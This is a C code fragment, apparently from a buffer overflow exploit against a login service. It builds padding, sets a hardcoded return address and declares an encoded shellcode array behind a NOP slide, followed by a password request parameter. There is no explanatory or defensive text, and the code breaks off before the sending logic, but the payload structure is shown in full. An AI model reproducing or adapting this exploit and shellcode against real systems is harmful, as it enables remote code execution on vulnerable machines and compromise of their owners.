 memset(padding, 0x41, initial_buffer_size);
memset(padding + initial_buffer_size - 1, 0x00, 1);
unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83
unsigned char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
"\xda\xce\xd9\x74\x24\xf4\xba\xd0\xbc\x28\x91\x5d\x31\xc9\xb1"
"\x52\x31\x55\x17\x83\xed\xfc\x03\x85\xaf\xca\x64\xd9\x38\x88"
"\x87\x21\xb9\xed\x0e\xc4\x88\x2d\x74\x8d\xbb\x9d\xfe\xc3\x37"
"\x55\x52\xf7\xcc\x1b\x7b\xf8\x65\x91\x5d\x37\x75\x8a\x9e\x56"
"\xf5\xd1\xf2\xb8\xc4\x19\x07\xb9\x01\x47\xea\xeb\xda\x03\x59"
"\x1b\x6e\x59\x62\x90\x3c\x4f\xe2\x45\xf4\x6e\xc3\xd8\x8e\x28"
"\xc3\xdb\x43\x41\x4a\xc3\x80\x6c\x04\x78\x72\x1a\x97\xa8\x4a"
"\xe3\x34\x95\x62\x16\x44\xd2\x45\xc9\x33\x2a\xb6\x74\x44\xe9"
"\xc4\xa2\xc1\xe9\x6f\x20\x71\xd5\x8e\xe5\xe4\x9e\x9d\x42\x62"
"\xf8\x81\x55\xa7\x73\xbd\xde\x46\x53\x37\xa4\x6c\x77\x13\x7e"
"\x0c\x2e\xf9\xd1\x31\x30\xa2\x8e\x97\x3b\x4f\xda\xa5\x66\x18"
"\x2f\x84\x98\xd8\x27\x9f\xeb\xea\xe8\x0b\x63\x47\x60\x92\x74"
"\xa8\x5b\x62\xea\x57\x64\x93\x23\x9c\x30\xc3\x5b\x35\x39\x88"
"\x9b\xba\xec\x1f\xcb\x14\x5f\xe0\xbb\xd4\x0f\x88\xd1\xda\x70"
"\xa8\xda\x30\x19\x43\x21\xd3\xe6\x3c\x5e\xd0\x8f\x3e\xa0\x35"
"\x78\xb6\x46\x53\x68\x9e\xd1\xcc\x11\xbb\xa9\x6d\xdd\x11\xd4"
"\xae\x55\x96\x29\x60\x9e\xd3\x39\x15\x6e\xae\x63\xb0\x71\x04"
"\x0b\x5e\xe3\xc3\xcb\x29\x18\x5c\x9c\x7e\xee\x95\x48\x93\x49"
"\x0c\x6e\x6e\x0f\x77\x2a\xb5\xec\x76\xb3\x38\x48\x5d\xa3\x84"
"\x51\xd9\x97\x58\x04\xb7\x41\x1f\xfe\x79\x3b\xc9\xad\xd3\xab"
"\x8c\x9d\xe3\xad\x90\xcb\x95\x51\x20\xa2\xe3\x6e\x8d\x22\xe4"
"\x17\xf3\xd2\x0b\xc2\xb7\xf3\xe9\xc6\xcd\x9b\xb7\x83\x6f\xc6"
"\x47\x7e\xb3\xff\xcb\x8a\x4c\x04\xd3\xff\x49\x40\x53\xec\x23"
"\xd9\x36\x12\x97\xda\x12";
char request_three[] = "&password=A";